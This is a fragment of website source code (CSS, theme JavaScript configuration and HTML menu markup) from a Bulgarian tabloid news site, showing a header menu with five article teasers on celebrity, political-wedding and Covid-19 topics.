					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_7e9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_7e9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_7e9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_7e9 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_7e9 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_7e9 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_7e9 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_7e9 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_7e9 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_7e9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_7e9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_7e9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_7e9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_7e9 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_7e9 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_7e9 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_7e9 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_7e9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_7e9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_7e9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_7e9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_7e9 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_7e9 = new tdBlock();
block_tdi_74_7e9.id = "tdi_74_7e9";
block_tdi_74_7e9.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_7e9","tdc_css_class_style":"tdi_74_7e9_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_7e9"}';
block_tdi_74_7e9.td_column_number = "3";
block_tdi_74_7e9.block_type = "tdb_header_mega_menu";
block_tdi_74_7e9.post_count = "5";
block_tdi_74_7e9.found_posts = "2248";
block_tdi_74_7e9.header_color = "";
block_tdi_74_7e9.ajax_pagination_infinite_stop = "";
block_tdi_74_7e9.max_num_pages = "450";
tdBlocksArray.push(block_tdi_74_7e9);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_7e9 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_7e9" data-td_block_id="tdi_74_7e9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_7e9" data-td_block_id="tdi_74_7e9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_e55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_e55" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_e55{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_e55 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_e55{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_e55 .tdb-search-txt{
                    top: 0px;
                }.tdi_77_e55 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_e55 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_e55 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_e55 .tdb-drop-down-search-inner,
                .tdi_77_e55 .tdb-search-form,
                .tdi_77_e55 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_e55 .tdb-head-search-form-input,
                .tdi_77_e55 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_e55 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_e55 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_e55 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_e55 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_e55 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_e55 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_e55 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_e55 .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_e55 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_77_e55 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_e55 .tdb-head-search-form-btn:hover{
